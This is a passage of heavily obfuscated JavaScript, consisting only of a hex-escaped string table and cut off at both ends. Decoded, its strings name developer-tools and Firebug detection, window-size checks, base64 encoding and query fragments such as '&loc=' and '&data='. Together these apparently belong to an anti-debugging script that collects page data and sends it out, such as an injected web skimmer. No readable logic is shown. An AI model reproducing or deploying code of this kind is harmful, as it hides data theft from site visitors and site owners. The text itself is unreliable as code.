a\x67\x45\x46','\x64\x66\x6f\x57\x6d','\x52\x61\x61\x6a\x4d','\x56\x6b\x70\x6a\x4c','\x63\x4a\x5a\x70\x50','\x62\x53\x4f\x48\x57','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x43\x53\x45\x44\x6e','\x45\x77\x66\x62\x41','\x45\x49\x62\x77\x77','\x52\x77\x42\x66\x62','\x59\x41\x6f\x59\x63','\x66\x59\x43\x78\x61','\x4d\x65\x41\x75\x62','\x5a\x4d\x6d\x46\x6c','\x79\x4c\x41\x64\x54','\x42\x64\x63\x48\x41','\x64\x51\x7a\x56\x72','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x43\x79\x6e\x41\x57','\x4c\x51\x54\x41\x75','\x6d\x6d\x56\x6d\x4c','\x6a\x44\x4b\x5a\x58','\x54\x57\x68\x59\x41','\x6f\x53\x43\x4d\x64','\x48\x57\x4e\x6c\x4d','\x57\x56\x74\x73\x42','\x46\x78\x49\x48\x4a','\x43\x55\x66\x73\x73','\x4f\x59\x66\x47\x66','\x47\x6f\x64\x61\x48','\x78\x41\x65\x4f\x56','\x75\x6f\x50\x68\x65','\x6b\x76\x63\x50\x44','\x54\x4d\x69\x63\x4c','\x62\x6e\x63\x61\x44','\x74\x67\x55\x56\x7a','\x51\x72\x71\x4f\x5a','\x4b\x6b\x43\x50\x70','\x4d\x6f\x4e\x7a\x57','\x73\x68\x69\x66\x74','\x62\x76\x55\x69\x47','\x4e\x54\x77\x6c\x69','\x71\x77\x48\x78\x41','\x6f\x4e\x44\x47\x73','\x41\x54\x47\x57\x73','\x62\x74\x6f\x61','\x4a\x52\x62\x6b\x4a','\x53\x41\x6b\x79\x49','\x4b\x47\x72\x74\x79','\x4c\x57\x70\x43\x77','\x56\x62\x6e\x73\x6d','\x71\x43\x45\x45\x4a','\x69\x4e\x7a\x4a\x6f','\x76\x4b\x68\x79\x78','\x70\x50\x4b\x54\x75','\x55\x73\x70\x55\x72','\x46\x48\x4f\x69\x4d','\x33\x7c\x31\x7c\x34\x7c\x30\x7c\x36\x7c','\x54\x79\x6a\x73\x72','\x69\x53\x77\x53\x5a','\x43\x47\x61\x45\x58','\x59\x45\x53\x62\x49','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6d\x67\x4c\x43\x6d','\x73\x73\x52\x58\x6d','\x47\x53\x59\x59\x65','\x55\x50\x6a\x42\x50','\x7a\x75\x58\x62\x6e','\x45\x6e\x61\x7a\x41','\x6a\x76\x7a\x55\x6f','\x42\x58\x4b\x45\x68','\x71\x67\x6d\x57\x54','\x72\x4f\x58\x7a\x56','\x30\x7c\x31\x31\x7c\x32\x7c\x35\x7c\x31','\x6b\x42\x59\x52\x70','\x4c\x70\x71\x7a\x79','\x68\x47\x6f\x68\x72','\x41\x4e\x71\x45\x41','\x6d\x66\x4a\x6a\x6f','\x59\x63\x48\x77\x6d','\x70\x4d\x74\x76\x63','\x72\x55\x46\x63\x5a','\x44\x5a\x57\x57\x75','\x6c\x4d\x49\x77\x49','\x74\x61\x65\x54\x63','\x79\x46\x7a\x57\x6c','\x75\x45\x69\x4d\x54','\x4a\x7a\x45\x64\x53','\x50\x6b\x6b\x49\x62','\x50\x69\x4e\x5a\x75','\x56\x51\x54\x48\x56','\x6a\x61\x47\x61\x44','\x43\x53\x50\x58\x72','\x73\x46\x79\x57\x51','\x50\x79\x44\x6e\x48','\x67\x46\x4e\x48\x75','\x5a\x46\x49\x51\x55','\x4e\x47\x6e\x55\x68','\x74\x65\x6d\x6b\x7a','\x58\x45\x70\x58\x57','\x5a\x63\x47\x6b\x4e','\x74\x6f\x72\x41\x6c\x6c','\x4a\x51\x76\x76\x4e','\x64\x58\x74\x65\x63','\x6b\x77\x6c\x4b\x69','\x4a\x49\x57\x7a\x56','\x79\x54\x58\x66\x6d','\x70\x4d\x56\x4d\x4a','\x71\x7a\x56\x76\x5a','\x4a\x67\x63\x5a\x47','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x41\x58\x44\x4e\x70','\x69\x67\x58\x50\x4a','\x6a\x43\x4b\x68\x6b','\x73\x62\x77\x6a\x71','\x45\x41\x72\x64\x43','\x31\x31\x37\x37\x35\x31\x44\x6e\x4d\x78\x77\x4e','\x59\x43\x68\x70\x61','\x6e\x55\x53\x77\x41','\x47\x4f\x67\x43\x69','\x62\x55\x76\x69\x44','\x70\x6c\x4b\x45\x4d','\x7a\x51\x58\x50\x70','\x55\x7a\x77\x4a\x46','\x6f\x59\x57\x53\x59','\x6b\x64\x59\x63\x4b','\x52\x78\x41\x55\x4f','\x49\x46\x6b\x62\x50','\x66\x7a\x48\x7a\x43','\x73\x79\x72\x7a\x66','\x78\x43\x49\x48\x48','\x55\x79\x46\x4b\x6b','\x70\x43\x6c\x74\x72','\x59\x44\x71\x65\x62','\x55\x70\x79\x66\x42','\x6a\x6f\x73\x64\x47','\x71\x72\x4e\x74\x48','\x76\x79\x41\x71\x6a','\x54\x61\x56\x6c\x77','\x43\x57\x64\x75\x65','\x55\x48\x47\x47\x69','\x6e\x6d\x54\x6c\x55','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x6f\x6c\x6c','\x6f\x54\x63\x69\x51','\x57\x41\x67\x45\x55','\x6e\x4d\x43\x78\x44','\x44\x65\x74\x4a\x75','\x43\x4b\x42\x67\x70','\x6b\x47\x51\x6d\x50','\x6e\x61\x6d\x65','\x74\x45\x66\x56\x77','\x52\x57\x4f\x65\x6c','\x68\x68\x75\x66\x7a','\x72\x68\x68\x6c\x75','\x54\x73\x64\x41\x4d','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x73\x74\x65\x6e\x65\x72','\x74\x71\x56\x75\x6b','\x6b\x61\x75\x6f\x53','\x44\x51\x59\x55\x59','\x7a\x47\x67\x63\x6d','\x56\x43\x5a\x67\x43','\x79\x4f\x46\x52\x5a','\x42\x4a\x4d\x4a\x65','\x65\x6d\x50\x53\x4e','\x6a\x59\x4c\x45\x51','\x49\x75\x48\x63\x6d','\x50\x43\x47\x71\x71','\x76\x41\x61\x50\x50','\x53\x47\x76\x6a\x62','\x68\x6b\x57\x75\x57','\x4a\x50\x75\x62\x73','\x4a\x47\x71\x72\x4c','\x65\x63\x74\x65\x50','\x4f\x50\x43\x64\x55','\x6d\x53\x6a\x75\x77','\x51\x45\x41\x58\x61','\x58\x6e\x54\x77\x4b','\x61\x6e\x76\x56\x6f','\x4a\x78\x6f\x62\x6a','\x77\x50\x6c\x52\x59','\x49\x61\x4f\x59\x74','\x59\x6f\x45\x44\x4f','\x6f\x4a\x5a\x58\x44','\x74\x53\x57\x42\x69','\x41\x65\x53\x6d\x65','\x4a\x50\x64\x6e\x6b','\x52\x74\x51\x6b\x5a','\x67\x6b\x41\x57\x4e','\x69\x45\x54\x52\x76','\x64\x58\x45\x45\x78','\x65\x6e\x49\x76\x76','\x6a\x72\x44\x70\x42','\x47\x45\x4e\x79\x69','\x61\x6e\x6d\x63\x6c','\x58\x43\x46\x78\x6c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x43\x59\x44\x4e\x50','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x61\x52\x4f\x68\x41','\x57\x63\x68\x71\x6b','\x75\x4a\x64\x47\x50','\x43\x79\x75\x63\x54','\x46\x44\x46\x55\x76','\x48\x66\x6c\x73\x74','\x6b\x6b\x74\x6a\x77','\x54\x48\x4e\x50\x4f','\x7c\x34\x7c\x31\x30','\x69\x45\x64\x4e\x76','\x41\x43\x48\x79\x61','\x4b\x74\x69\x70\x71','\x54\x54\x63\x41\x4a','\x45\x64\x42\x61\x69','\x59\x75\x56\x57\x62','\x47\x7a\x43\x51\x41','\x42\x42\x48\x76\x4e','\x4b\x67\x6c\x4c\x53','\x6b\x4a\x6d\x4e\x4e','\x44\x59\x6d\x76\x7a','\x73\x6c\x67\x48\x43','\x44\x55\x6a\x79\x79','\x48\x54\x78\x56\x66','\x58\x50\x41\x62\x7a','\x57\x53\x4b\x41\x73','\x79\x6c\x4c\x4b\x46','\x76\x61\x6c\x75\x65\x4f\x66','\x7a\x75\x75\x67\x67','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x76\x54\x6d\x44\x4b','\x76\x6d\x75\x65\x71','\x73\x70\x75\x64\x50','\x7a\x51\x79\x6d\x4c','\x68\x51\x4b\x4c\x6b','\x65\x6c\x72\x7a\x4b','\x4c\x4b\x62\x76\x65','\x77\x4f\x76\x62\x77','\x52\x64\x41\x46\x79','\x47\x41\x50\x6c\x47','\x69\x4a\x5a\x4b\x56','\x5a\x52\x4e\x76\x4c','\x62\x67\x6e\x6e\x77','\x6d\x49\x66\x67\x6b','\x6c\x49\x45\x67\x47','\x52\x48\x68\x45\x49','\x74\x4c\x53\x44\x6e','\x4c\x7a\x50\x66\x6d','\x4b\x4c\x49\x67\x52','\x32\x33\x31\x32\x37\x33\x36\x6b\x77\x56\x45\x4d\x61','\x49\x62\x76\x4d\x61','\x5a\x52\x55\x71\x43','\x4b\x6b\x68\x45\x73','\x45\x76\x57\x61\x72','\x59\x44\x51\x47\x54','\x69\x51\x4d\x79\x7a','\x56\x50\x4f\x75\x43','\x4b\x4e\x52\x59\x65','\x55\x6f\x56\x72\x73','\x32\x7c\x35\x7c\x37\x7c\x34','\x63\x53\x59\x4d\x6b','\x51\x44\x59\x50\x4f','\x4a\x6e\x74\x46\x58','\x31\x39\x39\x39\x32\x32\x52\x42\x4f\x49\x65\x63','\x74\x54\x45\x47\x75','\x6e\x50\x4a\x4b\x4c','\x63\x4b\x7a\x41\x63','\x46\x64\x48\x6b\x6d','\x64\x46\x42\x63\x75','\x52\x74\x52\x51\x72','\x7a\x78\x63\x49\x48','\x61\x6e\x67\x65','\x57\x7a\x6e\x52\x73','\x72\x78\x47\x41\x55','\x49\x78\x7a\x67\x6d','\x69\x41\x62\x79\x6a','\x4f\x62\x42\x45\x4b','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x56\x5a\x6a\x7a\x64','\x57\x51\x68\x6b\x56','\x55\x66\x68\x71\x62','\x76\x42\x76\x70\x4f','\x70\x4e\x74\x41\x50','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x46\x53\x61\x5a\x4d','\x76\x4c\x6c\x58\x4d','\x74\x78\x4a\x4d\x49','\x61\x74\x6f\x62','\x49\x69\x77\x57\x68','\x67\x7a\x64\x48\x6c','\x7a\x65\x64','\x6d\x59\x66\x57\x79','\x76\x45\x6f\x62\x42','\x78\x5a\x65\x67\x62','\x56\x5a\x4f\x57\x50','\x6a\x6c\x72\x70\x79','\x44\x46\x78\x54\x50','\x26\x6c\x6f\x63\x3d','\x66\x6d\x74\x43\x69','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x72\x67\x53\x48\x4e','\x67\x64\x77\x77\x41','\x67\x75\x72\x57\x48','\x70\x6c\x49\x6e\x67','\x4d\x55\x77\x7a\x78','\x6f\x65\x6b\x64\x6b','\x61\x62\x75\x65\x67','\x61\x57\x71\x77\x64','\x63\x61\x6c\x6c','\x54\x67\x49\x4c\x47','\x6c\x53\x52\x76\x6f','\x51\x5a\x4b\x49\x58','\x79\x72\x52\x48\x71','\x77\x61\x57\x57\x56','\x51\x42\x64\x63\x51','\x50\x59\x77\x6f\x76','\x77\x49\x6f\x49\x44','\x47\x79\x42\x4f\x6d','\x43\x6c\x52\x4a\x55','\x4c\x6f\x61\x64\x65\x64','\x62\x63\x4f\x65\x56','\x55\x6b\x75\x4a\x78','\x4c\x4e\x75\x71\x62','\x75\x49\x54\x57\x67','\x77\x61\x68\x55\x5a','\x66\x45\x44\x4b\x6c','\x4d\x44\x79\x73\x59','\x6a\x51\x56\x73\x63','\x33\x7c\x39\x7c\x37\x7c\x38\x7c\x36\x7c','\x62\x44\x62\x4d\x6e','\x71\x63\x52\x46\x71','\x70\x55\x67\x56\x6d','\x66\x76\x4c\x61\x61','\x68\x65\x6b\x70\x68','\x69\x75\x4e\x62\x41','\x50\x42\x41\x6f\x65','\x68\x64\x68\x50\x4b','\x4d\x4f\x4b\x6f\x79','\x56\x69\x6f\x6d\x6b','\x48\x54\x58\x46\x58','\x43\x67\x77\x57\x64','\x54\x55\x6e\x43\x4b','\x7a\x59\x73\x78\x51','\x58\x4c\x4b\x6c\x62','\x48\x61\x4c\x78\x71','\x72\x48\x49\x65\x66','\x71\x46\x75\x42\x6b','\x71\x41\x53\x43\x54','\x76\x55\x51\x74\x47','\x61\x48\x46\x73\x46','\x4f\x69\x64\x4d\x69','\x50\x4b\x77\x79\x6f','\x48\x76\x4d\x55\x59','\x59\x4f\x4a\x50\x49','\x59\x6f\x47\x6f\x53','\x58\x4c\x7a\x66\x6e','\x46\x64\x7a\x6e\x59','\x61\x55\x4b\x49\x51','\x41\x52\x78\x59\x69','\x31\x32\x30\x35\x35\x43\x4b\x5a\x57\x65\x6a','\x55\x68\x4b\x79\x49','\x56\x67\x6e\x48\x63','\x4d\x70\x43\x67\x66','\x42\x73\x75\x4f\x42','\x50\x42\x72\x58\x66','\x4c\x70\x71\x56\x4b','\x74\x69\x61\x77\x78','\x4b\x52\x78\x63\x6d','\x54\x7a\x5a\x6d\x50','\x46\x68\x4a\x4b\x5a','\x41\x65\x45\x46\x65','\x6f\x71\x45\x50\x4b','\x42\x43\x6f\x5a\x6f','\x43\x75\x6b\x69\x42','\x6b\x6a\x47\x77\x64','\x51\x4e\x70\x66\x49','\x54\x4b\x67\x78\x71','\x50\x57\x4e\x53\x62','\x6a\x63\x73\x6e\x71','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x7a\x6a\x72\x66\x58','\x41\x42\x79\x57\x74','\x4f\x74\x78\x79\x6d','\x49\x4d\x71\x6e\x69','\x42\x46\x48\x61\x44','\x4b\x53\x56\x50\x56','\x4c\x79\x63\x74\x52','\x46\x65\x52\x58\x46','\x45\x61\x51\x47\x4b','\x50\x76\x4d\x6e\x58','\x4e\x6e\x4f\x78\x6e','\x43\x56\x6f\x71\x47','\x56\x4c\x4c\x79\x71','\x6f\x6e\x62\x65\x66\x6f\x72\x65\x75\x6e','\x67\x63\x57\x6d\x7a','\x44\x7a\x6a\x46\x59','\x4a\x53\x54\x42\x62','\x71\x52\x64\x77\x56','\x65\x69\x41\x44\x6f','\x61\x68\x4d\x57\x41','\x4c\x50\x4c\x4d\x53','\x45\x4c\x74\x4e\x72','\x61\x72\x74\x75\x74','\x79\x6e\x43\x4f\x45','\x67\x6d\x53\x69\x68','\x56\x53\x71\x6e\x55','\x68\x6c\x74\x45\x67','\x5a\x77\x66\x42\x75','\x70\x64\x47\x70\x6f','\x51\x45\x4e\x67\x6d','\x72\x61\x79\x5d','\x43\x62\x58\x74\x78','\x59\x75\x76\x6c\x62','\x68\x49\x72\x51\x56','\x64\x4b\x72\x65\x43','\x4d\x5a\x44\x51\x42','\x33\x7c\x30','\x50\x4b\x56\x71\x43','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x30\x7c\x34\x7c\x32\x7c\x35\x7c\x33\x7c','\x70\x65\x4d\x74\x62','\x4b\x52\x41\x58\x6c','\x4e\x69\x48\x62\x44','\x64\x74\x63\x59\x63','\x55\x56\x69\x4e\x4b','\x69\x4b\x79\x63\x65','\x43\x4e\x41\x73\x59','\x6a\x79\x4b\x4c\x53','\x46\x75\x4a\x51\x48','\x68\x49\x62\x76\x65','\x64\x65\x78','\x74\x43\x41\x64\x4a','\x6a\x57\x63\x47\x54','\x6e\x77\x4d\x54\x6f','\x52\x45\x61\x50\x53','\x6e\x64\x73','\x4b\x69\x64\x77\x4e','\x73\x74\x73\x6e\x55','\x79\x4d\x50\x59\x6e','\x63\x6a\x74\x59\x41','\x4a\x58\x54\x79\x62','\x47\x58\x46\x79\x4d','\x6c\x4a\x61\x6f\x4a','\x70\x47\x4d\x4a\x4c','\x71\x52\x62\x7a\x76','\x55\x75\x73\x49\x6d','\x6b\x66\x71\x41\x4f','\x44\x76\x66\x78\x57','\x51\x63\x4e\x42\x4a','\x74\x4a\x52\x58\x78','\x78\x53\x48\x72\x43','\x61\x70\x75\x48\x77','\x44\x6f\x6c\x76\x69','\x44\x76\x63\x6b\x45','\x45\x77\x46\x4b\x6c','\x6f\x46\x46\x4c\x4b','\x59\x72\x79\x6a\x50','\x4a\x69\x6b\x6f\x70','\x76\x66\x54\x6c\x66','\x59\x57\x54\x79\x63','\x6c\x65\x4f\x70\x62','\x52\x51\x50\x77\x69','\x70\x49\x4d\x4b\x43','\x64\x45\x46\x70\x4f','\x6a\x6a\x47\x50\x79','\x54\x4b\x44\x6b\x54','\x52\x66\x57\x6a\x48','\x4d\x6f\x6a\x61\x43','\x61\x6a\x68\x76\x4f','\x54\x57\x4a\x72\x56','\x5a\x56\x7a\x4f\x75','\x4f\x79\x7a\x61\x42','\x6f\x59\x66\x51\x70','\x74\x64\x72\x70\x68','\x51\x57\x6e\x48\x54','\x4b\x5a\x67\x4c\x6b','\x48\x56\x54\x49\x45','\x41\x59\x76\x62\x6e','\x73\x70\x6c\x69\x74','\x75\x51\x77\x43\x51','\x56\x72\x69\x66\x42','\x4a\x79\x46\x58\x73','\x78\x67\x55\x47\x41','\x50\x50\x4a\x75\x54','\x4a\x49\x55\x4f\x53','\x75\x43\x66\x45\x45','\x69\x74\x57\x6e\x72','\x4a\x44\x74\x6d\x49','\x61\x71\x4b\x4c\x48','\x46\x49\x41\x4c\x52','\x51\x68\x42\x77\x46','\x62\x42\x6b\x47\x4a','\x4f\x76\x48\x56\x42','\x66\x52\x49\x72\x54','\x73\x51\x4f\x6b\x6f','\x63\x65\x7a\x50\x68','\x74\x72\x78\x75\x6f','\x59\x51\x6f\x75\x6a','\x4e\x41\x79\x51\x46','\x59\x56\x67\x73\x4b','\x69\x46\x55\x6b\x61','\x6b\x70\x53\x79\x65','\x4e\x6a\x6c\x5a\x4d','\x6f\x53\x47\x51\x66','\x7a\x42\x73\x58\x74','\x4c\x4e\x57\x61\x6c','\x6f\x51\x4f\x53\x57','\x42\x79\x6b\x6a\x72','\x70\x71\x50\x53\x4c','\x70\x4b\x4b\x46\x6c','\x68\x58\x57\x4d\x50','\x63\x4b\x67\x59\x77','\x42\x6b\x51\x72\x49','\x48\x54\x66\x56\x51','\x6b\x54\x69\x56\x55','\x41\x63\x6a\x4b\x76','\x6a\x59\x44\x6b\x78','\x33\x34\x38\x36\x4f\x56\x49\x66\x6b\x61','\x45\x69\x70\x43\x75','\x6f\x47\x62\x61\x6d','\x78\x6b\x5a\x77\x42','\x45\x79\x50\x70\x77','\x49\x65\x4d\x6e\x67','\x4c\x49\x6b\x44\x48','\x45\x6d\x4f\x62\x4a','\x4b\x4c\x6a\x76\x57','\x52\x68\x58\x4d\x7a','\x43\x74\x69\x4c\x6d','\x6b\x53\x66\x6f\x66','\x74\x51\x68\x57\x41','\x42\x79\x46\x71\x4f','\x49\x65\x67\x75\x48','\x59\x67\x78\x47\x4e','\x70\x51\x6d\x6e\x4b','\x79\x57\x54\x6b\x56','\x4f\x78\x56\x7a\x47','\x49\x77\x53\x51\x48','\x4c\x64\x56\x4d\x4c','\x6b\x47\x56\x67\x77','\x4f\x4f\x6d\x62\x77','\x4a\x63\x66\x63\x73','\x4e\x71\x58\x47\x4d','\x5a\x64\x55\x47\x62','\x43\x4a\x51\x6e\x49','\x70\x76\x69\x43\x50','\x68\x72\x65\x66','\x75\x64\x57\x78\x54','\x42\x62\x42\x73\x7a','\x4c\x73\x45\x54\x48','\x43\x79\x47\x69\x62','\x4a\x68\x62\x4f\x58','\x4a\x7a\x55\x4c\x54','\x48\x50\x57\x47\x51','\x4d\x57\x7a\x6d\x73','\x77\x4f\x66\x41\x49','\x4c\x4d\x6a\x56\x5a','\x6a\x6a\x47\x58\x6b','\x50\x4e\x6f\x43\x41','\x4e\x56\x48\x72\x7a','\x62\x6f\x6f\x6c\x65\x61\x6e','\x71\x53\x50\x45\x41','\x37\x31\x33\x33\x31\x38\x34\x6b\x4b\x68\x65\x67\x4d','\x70\x4e\x6d\x4d\x64','\x4a\x54\x55\x58\x64','\x70\x75\x56\x42\x4a','\x48\x55\x73\x4a\x48','\x47\x73\x65\x5a\x6e','\x78\x58\x4c\x68\x63','\x46\x69\x4d\x63\x68','\x52\x78\x53\x57\x4b','\x4d\x76\x47\x61\x59','\x7a\x7a\x65\x72\x7a','\x61\x6d\x49\x44\x50','\x4d\x65\x74\x65\x63','\x45\x76\x5a\x4a\x4f','\x79\x45\x6e\x45\x4a','\x4c\x42\x76\x4b\x71','\x66\x75\x6f\x7a\x7a','\x6c\x65\x66\x74','\x54\x6e\x41\x61\x6f','\x77\x66\x4c\x41\x53','\x46\x61\x72\x51\x61','\x6a\x50\x48\x67\x45','\x45\x6a\x49\x75\x50','\x6e\x6d\x63\x5a\x72','\x5a\x4b\x77\x45\x65','\x51\x4e\x4c\x69\x78','\x59\x50\x52\x65\x52','\x50\x68\x4d\x62\x5a','\x73\x52\x76\x52\x65','\x55\x70\x74\x67\x43','\x6a\x6d\x4d\x72\x76','\x61\x75\x56\x7a\x47','\x76\x6c\x56\x70\x49','\x67\x46\x59\x61\x6e','\x4b\x61\x54\x47\x6e','\x41\x6e\x4c\x66\x51','\x46\x4a\x4f\x58\x49','\x7a\x4f\x74\x41\x51','\x67\x6a\x62\x44\x6a','\x71\x6a\x5a\x61\x71','\x6b\x47\x71\x6b\x70','\x6f\x4d\x59\x43\x51','\x55\x59\x78\x64\x49','\x6d\x44\x68\x77\x54','\x62\x73\x6b\x76\x69','\x68\x49\x55\x69\x76','\x75\x4b\x57\x4c\x52','\x50\x54\x6c\x6e\x63','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x64\x65\x55\x55\x76','\x4e\x74\x5a\x73\x63','\x46\x65\x6a\x72\x56','\x65\x41\x4f\x74\x7a','\x73\x6a\x6d\x68\x75','\x68\x78\x75\x5a\x66','\x59\x75\x4b\x56\x6b','\x73\x4e\x74\x4f\x49','\x69\x6e\x50\x6b\x79','\x76\x42\x62\x52\x72','\x4f\x6f\x66\x71\x43','\x71\x62\x41\x7a\x74','\x6b\x59\x67\x70\x49','\x45\x72\x6f\x62\x6c','\x77\x59\x73\x59\x73','\x57\x6b\x6c\x4d\x59','\x4f\x65\x58\x41\x73','\x67\x5a\x48\x4e\x44','\x51\x79\x63\x62\x43','\x6d\x43\x68\x42\x6f','\x48\x45\x73\x55\x54','\x4e\x69\x65\x70\x57','\x67\x74\x4f\x62\x4d','\x48\x71\x49\x62\x61','\x4e\x71\x4d\x48\x64','\x69\x73\x6f\x6b\x50','\x73\x49\x4e\x55\x4a','\x4a\x76\x66\x44\x4f','\x77\x50\x47\x67\x73','\x54\x75\x6e\x49\x47','\x6d\x6b\x72\x6d\x76','\x65\x48\x70\x67\x65','\x63\x57\x6a\x75\x53','\x77\x6f\x4c\x7a\x67','\x45\x50\x67\x6b\x69','\x65\x6e\x74','\x59\x6d\x78\x70\x42','\x73\x4f\x45\x53\x62','\x54\x6b\x55\x64\x5a','\x58\x63\x58\x6f\x57','\x75\x43\x62\x76\x62','\x78\x64\x45\x4f\x73','\x38\x7c\x33\x7c\x30\x7c\x36\x7c\x31\x7c','\x53\x6d\x78\x68\x53','\x59\x6a\x61\x68\x66','\x64\x4a\x71\x73\x6d','\x42\x59\x41\x4d\x54','\x50\x64\x49\x5a\x53','\x67\x44\x54\x6e\x55','\x5a\x77\x79\x44\x6a','\x69\x4b\x7a\x4a\x69','\x48\x64\x76\x44\x77','\x6a\x79\x54\x46\x77','\x77\x62\x69\x73\x50','\x59\x4b\x63\x53\x78','\x79\x6d\x52\x56\x76','\x44\x48\x67\x68\x77','\x65\x51\x42\x73\x62','\x59\x50\x50\x61\x44','\x57\x68\x79\x6e\x68','\x67\x55\x5a\x43\x53','\x4b\x74\x71\x69\x46','\x50\x4e\x4f\x6a\x58','\x6b\x57\x70\x4c\x50','\x48\x5a\x76\x77\x7a','\x6d\x57\x4e\x55\x6c','\x68\x78\x54\x45\x6a','\x53\x51\x77\x78\x55','\x44\x59\x71\x79\x53','\x67\x4d\x48\x79\x50','\x51\x65\x71\x66\x4a','\x51\x4f\x6b\x6c\x75','\x50\x6e\x45\x4b\x45','\x53\x79\x5a\x75\x53','\x68\x56\x4c\x76\x64','\x4d\x48\x41\x5a\x48','\x72\x48\x74\x6f\x49','\x55\x62\x50\x46\x49','\x47\x44\x43\x7a\x52','\x34\x7c\x33\x7c\x31\x7c\x32\x7c\x30','\x4c\x48\x62\x68\x63','\x55\x56\x71\x52\x73','\x6e\x58\x56\x53\x4c','\x62\x66\x6d\x72\x64','\x42\x56\x6d\x72\x42','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x59\x6f\x47\x64\x63','\x6d\x6e\x77\x76\x57','\x63\x75\x75\x4d\x45','\x68\x52\x49\x57\x75','\x68\x43\x49\x77\x48','\x6d\x6f\x78\x78\x50','\x6e\x75\x6c\x6c','\x49\x59\x78\x66\x66','\x41\x78\x64\x4d\x56','\x50\x64\x6e\x48\x70','\x67\x66\x77\x50\x43','\x73\x6c\x69\x63\x65','\x77\x4e\x77\x62\x63','\x44\x6c\x44\x4b\x48','\x56\x70\x62\x43\x7a','\x63\x4b\x6f\x67\x6f','\x50\x4b\x45\x46\x45','\x70\x55\x79\x52\x53','\x46\x48\x44\x53\x70','\x72\x4a\x6c\x59\x46','\x4e\x71\x47\x68\x59','\x77\x47\x74\x61\x6b','\x54\x77\x69\x75\x76','\x67\x66\x50\x68\x48','\x46\x68\x54\x75\x43','\x71\x78\x70\x70\x41','\x53\x61\x75\x50\x73','\x7a\x4b\x58\x4b\x44','\x5a\x51\x61\x48\x71','\x71\x6b\x55\x67\x69','\x31\x68\x63\x47\x6b\x76\x59\x58\x42\x70','\x51\x76\x78\x4c\x59','\x74\x65\x78\x74','\x62\x6a\x6e\x62\x59','\x73\x6b\x70\x52\x6f','\x55\x47\x51\x62\x77','\x72\x62\x6b\x48\x46','\x55\x65\x62\x6d\x58','\x53\x41\x54\x64\x6f','\x69\x47\x55\x47\x74','\x74\x66\x41\x41\x73','\x76\x56\x58\x6f\x73','\x4c\x6d\x44\x46\x72','\x74\x72\x58\x78\x53','\x62\x50\x55\x67\x79','\x76\x65\x55\x79\x43','\x44\x65\x72\x4d\x66','\x64\x71\x52\x41\x4f','\x70\x75\x73\x68','\x54\x64\x57\x50\x6c','\x57\x46\x4b\x6c\x65','\x6f\x6e\x69\x76\x43','\x56\x62\x67\x76\x72','\x74\x62\x63\x48\x4b','\x46\x54\x4a\x52\x64','\x62\x63\x44\x68\x5a','\x53\x43\x6b\x67\x50','\x6d\x41\x63\x79\x6c','\x39\x31\x30\x41\x71\x5a\x65\x57\x59','\x6b\x78\x57\x42\x6f','\x26\x64\x61\x74\x61\x3d','\x61\x68\x65\x6a\x64','\x5a\x69\x76\x61\x52','\x6a\x4a\x58\x4a\x58','\x56\x42\x5a\x44\x47','\x6e\x4f\x47\x72\x70','\x46\x67\x4e\x46\x6a','\x55\x69\x43\x53\x43','\x72\x55\x47\x7a\x6c','\x51\x6a\x46\x62\x79','\x4d\x4f\x61\x6a\x78','\x64\x55\x48\x46\x67','\x6b\x77\x4b\x65\x42','\x4f\x4e\x67\x65\x51','\x4c\x4b\x57\x45\x7a','\x57\x65\x43\x4e\x61','\x78\x77\x6e\x78\x67','\x59\x7a\x75\x50\x69','\x30\x7c\x31\x7c\x34\x7c\x35\x7c\x33\x7c\x32','\x68\x6f\x70\x46\x45','\x45\x51\x4d\x4c\x50','\x65\x72\x74\x79','\x66\x4b\x75\x49\x62','\x47\x50\x69\x41\x45','\x68\x55\x7a\x5a\x67','\x72\x6c\x44\x59\x47','\x67\x78\x47\x48\x76','\x56\x74\x46\x5a\x63','\x51\x68\x61\x50\x6c','\x53\x47\x4c\x47\x56','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x46\x69\x72\x65\x62\x75\x67','\x69\x67\x4e\x71\x75','\x55\x4e\x6f\x4d\x74','\x73\x73\x74\x56\x4f','\x4b\x76\x67\x6c\x4a','\x46\x64\x66\x70\x43','\x52\x6f\x50\x4a\x5a','\x68\x6b\x62\x4f\x6d','\x79\x72\x68\x69\x79','\x6a\x44\x43\x57\x41','\x73\x6b\x6f\x67\x77','\x61\x43\x63\x4f\x65','\x67\x69\x66\x79','\x6e\x50\x72\x48\x51','\x61\x73\x7a\x6f\x43','\x46\x64\x67\x47\x43','\x53\x57\x45\x57\x75','\x57\x66\x4e\x47\x6f','\x58\x67\x75\x66\x52','\x57\x47\x44\x64\x4a','\x59\x49\x73\x6b\x57','\x79\x4c\x78\x41\x50','\x4f\x69\x5a\x72\x52','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x5a\x45\x73\x6a\x66','\x47\x63\x52\x44\x43','\x4c\x47\x58\x70\x63','\x52\x42\x57\x43\x61','\x4d\x54\x6e\x42\x6f','\x74\x59\x78\x4d\x56','\x72\x63\x42\x62\x48','\x73\x55\x69\x57\x6f','\x57\x4d\x42\x42\x52','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x50\x65\x6e\x49\x79','\x4d\x57\x6f\x7a\x59','\x73\x77\x5a\x48\x50','\x59\x44\x6b\x46\x56','\x75\x61\x50\x7a\x79','\x59\x43\x79\x74\x4b','\x4f\x64\x45\x4f\x68','\x51\x79\x45\x4e\x5a','\x6a\x78\x73\x42\x4f','\x5a\x5a\x6b\x74\x53','\x52\x41\x62\x68\x43','\x58\x7a\x67\x54\x49','\x56\x48\x6c\x66\x68','\x5a\x47\x75\x70\x66','\x53\x72\x54\x6d\x75','\x72\x